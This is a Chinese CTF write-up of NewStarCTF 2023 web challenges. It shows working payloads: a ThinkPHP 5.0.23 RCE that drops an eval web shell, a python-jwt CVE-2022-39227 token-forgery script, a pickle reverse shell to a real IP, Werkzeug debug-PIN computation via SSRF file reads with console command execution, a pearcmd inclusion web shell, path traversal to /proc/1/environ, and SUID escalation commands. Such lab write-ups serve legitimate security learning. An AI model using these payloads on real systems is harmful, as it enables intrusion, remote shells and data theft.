with open('test.phar','rb') as fi:## 以二进制模式打开本地的'test.phar'文件
f = fi.read()
ff=urllib.parse.quote(f)
## 对文件内容进行URL编码发送POST请求到目标URL的pairing.php路径,其实就是上传了test.phar,接下来apple触发file_exists即可进行phar反序列化
# data参数是编码后的文件内容,params是GET参数
fin=requests.post(url=url+"pairing.php",data=ff,params=params)
matches = re.findall(pattern, fin.text)
for match in matches:
print(match)
|

参考[NewStarCTF 2023] web题解_ctf web题 发现多个公司员工email-CSDN博客
Final
thinkphp-v5+exec写马+提权
进题目就是thinkphpv5几个大字,直接搜thinkphpv5漏洞,找着打文章打payload报错,不过这次显示是[ThinkPHP] V5.0.23,直接搜[ThinkPHP]V5.0.23漏洞
[Thinkphp漏洞复现(全漏洞版本) - Arrest - 博客园](https://www.cnblogs.com/arrest/articles/17515491.html#0x04: ThinkPHP 5.0.23 远程代码执行漏洞)
照着打payload还是报错

然后用工具梭哈一下有反应

看来是system被禁用了,那就用exec打一句话木马
1
2
|
get:?s=captcha&test=-1
post: _method=__construct&filter[]=exec&method=get&server[REQUEST_METHOD]=echo '<?php eval($_POST['shell']);?>'> /var/www/public/shell.php #看phpinfo知道当前目录是在/var/www/public/下
|
然后蚁剑连接就行,然后就是要cp提权,但是是赛后复现,所以没有回显,这里把命令写上,记录一下
1
2
|
find / -user root -perm -4000 -print 2>/dev/null
cp /flag_dd3f6380aa0d /dev/stdout
|
cp | GTFOBins
NewStarCtf 2023 week3&week4&week5 web部分题目复现_newstarctf include 馃崘-CSDN博客
Linux提权————利用SUID提权_bash提权-CSDN博客
Ye’s Pickle
考点:CVE-2022-39227-Python-JWT漏洞+pickle反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
|
# -*- coding: utf-8
import base64
import string
import random
from flask import *
import jwcrypto.jwk as jwk
import pickle
from python_jwt import *
app = Flask(__name__)
# 定义函数生成随机字符串,默认长度为16
def generate_random_string(length=16):
characters = string.ascii_letters + string.digits # 包含字母和数字
random_string = ''.join(random.choice(characters) for _ in range(length)) # 随机选择字符并拼接成字符串
return random_string
# 生成Flask应用的密钥,用于保护会话数据
app.config['SECRET_KEY'] = generate_random_string(16)
# 生成RSA密钥对,用于JWT的签名和验证
key = jwk.JWK.generate(kty='RSA', size=2048)
# 定义根路径路由
@app.route("/")
def index():
# 尝试从请求参数中获取token
payload = request.args.get("token")
# 如果获取到token
if payload:
# 验证JWT令牌,使用生成的RSA密钥和PS256算法
token = verify_jwt(payload, key, ['PS256'])
# 从解码后的令牌中获取用户角色并存储到会话中
session["role"] = token[1]['role']
return render_template('index.html') # 渲染首页模板
# 如果未获取到token
else:
# 默认用户角色为访客
session["role"] = "guest"
# 定义访客用户信息
user = {"username": "boogipop", "role": "guest"}
# 生成JWT令牌,有效期为60分钟
jwt = generate_jwt(user, key, 'PS256', timedelta(minutes=60))
# 渲染首页模板并传递生成的令牌
return render_template('index.html', token=jwt)
# 定义pickle反序列化路由
@app.route("/pickle")
def unser():
# 检查用户角色是否为管理员
if session.get("role") == "admin":
# 获取请求参数中的pickle数据
pickled_data = request.args.get("pickle")
# 对数据进行base64解码
decoded_data = base64.b64decode(pickled_data)
# 反序列化数据(存在安全风险)
pickle.loads(decoded_data)
# 无论是否成功,都返回首页模板
return render_template("index.html")
if __name__ == "__main__":
# 启动Flask应用,监听所有接口,端口5000,调试模式开启
app.run(host="0.0.0.0", port=5000, debug=True)
|
打CVE-2022-39227-Python-JWT漏洞
记CVE-2022-39227-Python-JWT漏洞-CSDN博客
Python-JWT身份验证绕过(CVE-2022-39227)_cve-2022-39227-python-jwt-CSDN博客
先看上面文章,翻译一下就是
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
正常 JWT 格式为 Header.Payload.Signature,用点分隔三段。
verify_jwt 函数首先通过 split('.') 分割传入的字符串,提取三段内容。
但若传入的数据是 JSON 格式,库的 deserialize() 方法会优先解析 JSON 中的 protected(Header)、payload(Payload)、signature(Signature)字段,而非 split('.') 的结果。
签名验证与载荷解析分离:
verify_jwt 在验证签名时使用 deserialize(),后者从 JSON 的 protected、payload、signature 字段获取数据。
但 verify_jwt 最终返回的载荷是 split('.') 分割后的第二段(即 claims),而非 JSON 中的 payload 字段。
漏洞利用步骤
构造恶意 JSON:
攻击者将原始 JWT 的 Header、Payload、Signature 填入 JSON 的 protected、payload、signature 字段,使签名验证通过。
同时,构造一个假的载荷(如 role: admin),将其 Base64 编码后作为 split('.') 后的第二段。
混淆解析过程:
在 JSON 中添加一个键名形如 Header.FakePayload. 的字段,使得 split('.') 分割后的第二段指向篡改后的载荷。
由于 verify_jwt 返回的是 split('.') 后的第二段,而非 JSON 中的真实 payload,导致返回篡改后的数据。##关键点
代码关键点解释
1. 修改 Payload
python
parsed_payload = loads(base64url_decode(payload)) # 解码原始 Payload
parsed_payload['role'] = "admin" # 篡改角色为 admin
fake_payload = base64url_encode(dumps(parsed_payload)) # 重新编码为 Base64
作用:解码原始 Payload → 修改字段 → 重新编码,生成篡改后的 Payload。
2. 构造恶意 JSON
python
fake_jwt = '{" ' + header + '.' + fake_payload + '.":"", "protected":"' + header + '", "payload":"' + payload + '","signature":"' + signature + '"}'
结构分析:
"header.fake_payload.":制造一个键名,使得 split('.') 分割后第二段指向 fake_payload。
"protected":原始 Header,保证签名验证通过。
"payload":原始 Payload,用于签名验证。
"signature":原始签名,通过验证。
3. 绕过验证逻辑
签名验证阶段:deserialize() 从 JSON 的 protected、payload、signature 读取数据,验证通过。
返回结果阶段:verify_jwt 返回 split('.') 后的第二段(即 fake_payload),而非 JSON 中的 payload。
|
所以代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
from json import loads, dumps
from jwcrypto.common import base64url_encode, base64url_decode
def topic(topic):
[header, payload, signature] = topic.split('.') # 将 JWT 分解为头部(header)、有效载荷(payload) 和签名(signature)
parsed_payload = loads(base64url_decode(payload)) # 对有效载荷部分进行 Base64URL 解码并转换为 JSON 对象
print(parsed_payload)
parsed_payload["role"] = "admin" # 修改有效载荷中的 'role' 字段值为 'admin'
print(dumps(parsed_payload, separators=(',', ':')))
fake_payload = base64url_encode((dumps(parsed_payload, separators=(',', ':'))))
print(fake_payload)
# 组织一个新的字符串,包含原始头部、篡改后的有效载荷和空签名
# 同时保留原始的头部、有效载荷和签名信息
return '{" ' + header + '.' + fake_payload + '.":"","protected":"' + header + '", "payload":"' + payload + '","signature":"' + signature + '"} '
print(topic('yJhbGciOiJQUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3NDcxODg4MjQsImlhdCI6MTc0NzE4NTIyNCwianRpIjoiZU9rZUoySzZCZjc2eGd1OTNTZF9YZyIsIm5iZiI6MTc0NzE4NTIyNCwicm9sZSI6Imd1ZXN0IiwidXNlcm5hbWUiOiJib29naXBvcCJ9.kWki_c-M082h_PYf3o5B-C27NsGFfH-pgRVnM6jam0dboObVPhe7KeNBcz6CcslxXqQMEhzdBfnTwYhds-ntbhxUeoqNmdSZTaWB01ximpa_GkRCWC06cEXQk60kBNw-K2S1xoPfH8nBfDwHodQFUHN0E-EwDrIgfWX3Hwa9qyNpyiUvGdTzBEuREnV0UR_k5mUmjq2j_spkpQ7XqbquPU05MfJHIw77a3P4FY3HKSFJ8NBjm9yYAvc2JbeQSaZUGfqvFvW71Jq3THrXpSIRFMBLcsPmf0Dy0ULYeSH58w6K6neCrXnZtHVqoNPgng9fL4Bb6t7Ngu5Y-A1YAqPPHA'))#替换成你的token
|
打return的payload

检查一下是否伪造admin成功

接下来就将伪造成功的session复制到请求端,然后打pickle反序列化
1
2
3
4
5
6
7
|
import base64
opcode=b'''cos
system
(S"bash -c 'bash -i >& /dev/tcp/101.200.39.193/5000 0>&1'"
tR.
'''
print(base64.b64encode(opcode))
|
由源码知道get传
1
|
/pickle?pickle=Y29zCnN5c3RlbQooUyJiYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwMS4yMDAuMzkuMTkzLzUwMDAgMD4mMSciCnRSLgo=
|
由于这个buu平台有点问题,总是504,一直反弹不了,这里也就记录一下
pppython?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
<?php
if ($_REQUEST['hint'] == ["your?", "mine!", "hint!!"]){ // 检查请求参数hint是否等于数组["your?", "mine!", "hint!!"]
header("Content-type: text/plain"); // 设置响应头为纯文本格式
system("ls / -la"); // 执行系统命令,列出根目录下的所有文件(包括隐藏文件)
exit(); // 终止脚本执行
}
try { // 开始异常处理
$ch = curl_init(); // 初始化一个cURL会话
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']); // 设置要访问的URL,从请求参数url中获取
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 60); // 设置连接超时时间为60秒
curl_setopt($ch, CURLOPT_HTTPHEADER, $_REQUEST['lolita']); // 设置HTTP请求头,从请求参数lolita中获取
$output = curl_exec($ch); // 执行cURL请求并获取输出
echo $output; // 输出请求结果
curl_close($ch); // 关闭cURL会话
}catch (Error $x){ // 捕获可能发生的错误
highlight_file(__FILE__); // 高亮显示当前文件内容
highlight_string($x->getMessage()); // 高亮显示错误信息
}
?>
|
审计代码,先看看根目录
1
|
?hint[]=your?&hint[]=mine!&hint[]=hint!!
|
发现是需要root才能查看,现在权限不能查看flag。
1
|
url=file:///app.py&lolita[]= #读app.py,这里比赛的时候是flask框架,apache环境,但是在buu环境确实显示nginx环境,但是也能打
|

发现可以伪造session拿flag,但是连cookie都没有。
计算Pin码
但是我们发现debug开启监听1314端口。我们可以通过计算Pin码进入调试模式。解释一下pin码是在开启debug模式下,进行代码调试模式所需的进入密码。
1
2
3
4
5
6
7
|
#计算pin的必要条件
1.username 在可以任意文件读的条件下读 /etc/passwd进行猜测#这里不需要就是root
2.modname 默认flask.app
3.appname 默认Flask
4.moddir flask库下app.py的绝对路径,可以通过报错拿到,如传参的时候给个不存在的变量
5.uuidnode mac地址的十进制,任意文件读 /sys/class/net/eth0/address
6.machine_id 机器码 这个待会细说,一般就生成pin码不对就是这错了
|
前3个都好说,那我们来求后3个
moddir flask-目录下面app.py的绝对路径,可以通过报错拿到
我们可以输入
1
|
url=127.0.0.1:1314&lolita[]=
|
1
|
解释:要报错这里一定要设置 url=127.0.0.1:1314 让 cURL 访问本地调试服务(所以上面得到的端口很重要),然后要设置错误的 lolita[] 参数从而触发 PHP 错误(它这里要求数组,我们就设置字符)
|

得到app.py绝对路径是
1
|
/usr/local/lib/python3.10/dist-packages/flask/app.py
|
uuidnode mac地址的十进制表达
任意文件读 /sys/class/net/eth0/address
1
|
?url=file:///sys/class/net/eth0/address&lolita[]=
|
得到fe:0c:e6:0e:bd:e5,10进制是279331352788453(注意后面这个1别加)

还有就是要去冒号

就这里都连错2次…….
机器码
机器ID可能在/sys/machine-id下,如果使用docker,则需要查找/proc/sys/kernel/random/boot_id(/etc/machine-id有时候行),得到前半段,/proc/self/cgroup得到后半段,拼接后计算
1
2
|
url=file:///proc/sys/kernel/random/boot_id&lolita[]= #得到前半段48ba352e-c8e8-49d6-b2b6-b0bda0dfafb8
url=file:///proc/self/cgroup&lolita[]= # 只读取第一行,并以从右边算起的第一个/为分隔符,得到docker-b8936aef683b19f39076288a450cd9cb757fae7c45a98e10ab265f8ac197b8d6.scope
|

然后再用计算pin的脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
import hashlib
from itertools import chain
import time
probably_public_bits = [
'root' # username 可通过/etc/passwd获取
'flask.app', # modname默认值
'Flask', #默认值 getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.10/dist-packages/flask/app.py' # 路径 可报错得到 getattr(mod, '__file__', None)
]
private_bits = [
'279331352788453', # /sys/class/net/eth0/address mac地址十进制
# /etc/machine-id
'48ba352e-c8e8-49d6-b2b6-b0bda0dfafb8docker-b8936aef683b19f39076288a450cd9cb757fae7c45a98e10ab265f8ac197b8d6.scope'
]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv = None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
def hash_pin(pin: str) -> str:
return hashlib.sha1(f"{pin} added salt".encode("utf-8", "replace")).hexdigest()[:12]
print(cookie_name + "=" + f"{int(time.time())}|{hash_pin(rv)}")
|
得到
1
2
|
pin:186-342-824
cookie:__wzd9f0169d250239adb82c5=1748350903|f403026852e3
|
1
2
3
4
|
然后就是传参。这里我们要去获取frm和s的值
frm如果没有报错信息的话值为0
s的值可以直接访问/console,然后查看源码的SECRET值
?url=http://localhost:1314/console&lolita[]=
|

1
|
得到s=lSWrjtandT1vxutfBNBh
|
传入payload,得到flag。这里需要注意,frm、pin、s等参数不是页面本身的参数,直接传入会被当做页面本身参数解析,所以这几个参数需要用&的url编码连接,空格也需要替换为url编码。
1
|
?lolita[]=Cookie:__wzd9f0169d250239adb82c5=1748350903|f403026852e3&url=http://127.0.0.1:1314/console?%26__debugger__=yes%26pin=186-342-824%26cmd=__import__("os").popen("cat%2B/flag").read()%26frm=0%26s=lSWrjtandT1vxutfBNBh
|

1
2
3
4
5
6
7
8
|
解释这个payload:
?lolita[]=Cookie:__wzd9f0169d250239adb82c5=1748350903|f403026852e3 #设置 Cookie 头
url=127.0.0.1:1314/console 让 cURL 访问本地调试控制台
__debugger__=yes: 表示要进入调试模式
pin: 我们计算出的调试密码
cmd: 要执行的命令
frm: 错误来源,如果没有错误信息则为0
s: 会话密钥,用于验证请求的合法性
|
[NewStarCTF 2023 公开赛道]pppython?_[newstarctf 2023 公开赛道]babyantsword-CSDN博客
关于ctf中flask算pin总结_ctf:flask-CSDN博客
4-复盘
考点:目录穿越pearcmd文件包含+gzip提权
下载附件有
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
<?php require_once 'inc/header.php'; ?>
<?php require_once 'inc/sidebar.php'; ?>
<!-- Content Wrapper. Contains page content -->
<?php
if (isset($_GET['page'])) {
$page ='pages/' .$_GET['page'].'.php';
}else{
$page = 'pages/dashboard.php';
}
if (file_exists($page)) {
require_once $page;
}else{
require_once 'pages/error_page.php';
}
?>
<!-- Control Sidebar -->
<aside class="control-sidebar control-sidebar-dark">
<!-- Control sidebar content goes here -->
</aside>
<!-- /.control-sidebar -->
<?php require_once 'inc/footer.php'; ?>
|
1
|
/index.php?+config-create+/&page=/../../../../../usr/local/lib/php/pearcmd&/<?=@eval($_POST[1])?>+/var/www/html/shell.php
|


蚁剑连接后读flag发现不行,直接suid提权(打find),然后打gzip提权即可,跟Final大差不差

gzip | GTFOBins
感觉这种类似于要命令执行的文件包含可以多考虑一下pearcmd文件包含
NextDrive
md5伪造秒传下载文件+伪造cookie+目录穿越
先看看秒传的意思
1
|
网盘秒传的基本原理是利用哈希算法(如MD5或SHA-1)对文件进行特征值提取,然后与服务器上已有的文件特征值进行比对,如果发现相同的特征值,就说明服务器上已经存在相同的文件,无需再上传文件内容,只需建立一个文件链接即可实现秒传。这样可以节省上传时间和网络带宽,提高用户体验。
|
大致意思就是MD5值校验因为一样所以秒传,要想不秒传就需要修改使得MD5改变。
其它没啥用,看test.res.http

可以看到大概是每个文件对应文件名,哈希值和文件大小
上传文件时抓包发现响应头显示无法秒传,响应头有发现jsosn数据只有哈希值和文件名,autoup 选项表示检测过服务器存在相同文件后直接 upload。

那利用秒传原理要下载test.req.http文件,那么我们应该用文件对应的哈希值去绕过,从而下载下来该文件,打开看看

发现cookie,那我们尝试伪造cookie试试,发现登入了admin账户

发现share.js有代码,审计看看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
|
const Router = require("koa-router");
const router = new Router();
const CONFIG = require("../../runtime.config.json");
const Res = require("../../components/utils/response");
const FileSignUtil = require("../../components/utils/file-signature");
const { DriveUtil } = require("../../components/utils/database.utilities");
const fs = require("fs");
const path = require("path");
const { verifySession } = require("../../components/utils/session");
const logger = global.logger;
/**
* @deprecated
* ! FIXME: 发现漏洞,请进行修改
*/
router.get("/s/:hashfn", async (ctx, next) => {
const hash_fn = String(ctx.params.hashfn || '')
//hash 是取 hash_fn 的前64位作为哈希值
const hash = hash_fn.slice(0, 64)
// 获取文件所有者ID和自定义文件名
const from_uid = ctx.query.from_uid
const custom_fn = ctx.query.fn
// 参数类型校验:确保hash_fn和from_uid都是字符串类型
if (typeof hash_fn !== "string" || typeof from_uid !== "string") {
// 参数无效时返回400错误
ctx.set("X-Error-Reason", "Invalid Params");
ctx.status = 400; // Bad Request
return ctx.res.end();
}
// 检查文件是否存在于共享系统中
let IS_FILE_EXIST = await DriveUtil.isShareFileExist(hash, from_uid)
if (!IS_FILE_EXIST) {
// 文件不存在时返回404错误
ctx.set("X-Error-Reason", "File Not Found");
ctx.status = 404; // Not Found
return ctx.res.end();
}
// 检查文件是否实际存在于存储系统中
let IS_FILE_EXIST_IN_STORAGE
try {
// 使用fs.existsSync检查文件是否存在
IS_FILE_EXIST_IN_STORAGE = fs.existsSync(path.resolve(CONFIG.storage_path, hash_fn))
} catch (e) {
// 文件系统操作出错时返回500错误
ctx.set("X-Error-Reason", "Internal Server Error");
ctx.status = 500; // Internal Server Error
return ctx.res.end();
}
if (!IS_FILE_EXIST_IN_STORAGE) {
// 文件在数据库中存在但在存储中不存在时记录错误并返回500
logger.error(`File ${hash_fn.yellow} not found in storage, but exist in database!`)
ctx.set("X-Error-Reason", "Internal Server Error");
ctx.status = 500; // Internal Server Error
return ctx.res.end();
}
// 处理文件名
// 如果提供了自定义文件名则使用自定义文件名,否则从数据库获取
let filename = typeof custom_fn === "string" ? custom_fn : (await DriveUtil.getFilename(from_uid, hash));
// 替换文件名中的非法字符为下划线
filename = filename.replace(/[\\\/\:\*\"\'\<\>\|\?\x00-\x1F\x7F]/gi, "_")
// 设置响应头,指定文件下载时的文件名
ctx.set("Content-Disposition", `attachment; filename*=UTF-8''${encodeURIComponent(filename)}`);
// 注释掉的代码:使用流式读取文件
// ctx.body = fs.createReadStream(path.resolve(CONFIG.storage_path, hash_fn))
// 使用koa-send发送文件
await ctx.sendFile(path.resolve(CONFIG.storage_path, hash_fn)).catch(e => {
// 发送文件出错时记录错误并返回500
logger.error(`Error while sending file ${hash_fn.yellow}`)
logger.error(e)
ctx.status = 500; // Internal Server Error
return ctx.res.end();
})
})
module.exports = router;
|
1
2
3
4
|
可以看注释有hint存在漏洞。首先是给了处理GET请求的路由,其中路径为./s/加上参数hashfn,检测前64位是否为哈希值,然后从请求中获取参数fn和from_uid,其中from_uid表示下载的文件是这个 uid 的用户分享的;接着就是参数检测,是否为共享文件(参数为哈希值和from_uid),是否存储该文件,然后文件名处理;最后发送时利用path.resolve函数处理,注意里面的参数hash_fn是完全可控的,我们只需要让64位哈希值后面跟上../即可实现路径穿越
既然我们知道参数hashfn可控,随便一个在公共资源区的哈希值拼接上/../../../../proc/1/envrion(这里我选的是那个啥十明),然后由于要验证身份,传参from_uid=100000
(其中的/url编码一下绕过waf)
|
1
|
s/5da3818f2b481c261749c7e1e4042d4e545c1676752d6f209f2e7f4b0b5fd0cc%2F..%2F..%2F..%2F..%2Fproc%2F1%2Fenviron?from_uid=100000
|

[NewStarCTF 2023] web题解_ctf web题 发现多个公司员工email-CSDN博客
结语:

这套题写了很久,收获很大,继续努力吧,未来可期